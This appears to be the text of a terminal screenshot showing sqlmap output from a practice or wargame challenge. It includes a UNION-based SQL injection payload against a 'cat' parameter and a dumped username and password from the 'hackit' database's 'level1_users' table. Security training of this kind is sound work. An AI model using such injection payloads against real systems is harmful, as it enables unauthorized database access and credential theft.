 chechenque@kali: ~/Escritorio/Cripto
Type: UNION query
Title: Generic UNION query (NULL) - 4 columns
Payload: cat=1 UNION ALL SELECT NULL,NULL,CONCAT(0x71706a7171,0x61415573634c7548626b796c5047674d7743444f7272746a6e795450765079584f4a516a4f757656,0x717
6707671),NULL-- -
---
[18:43:51] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12
[18:43:51] [INFO] fetching entries of column(s) '`password`, username' for table 'level1_users' in database 'hackit'
Database: hackit
Table: level1_users
[1 entry]
+----------+-------------+
| username | password    |
+----------+-------------+
| Hornoxe  | thatwaseasy |
+----------+-------------+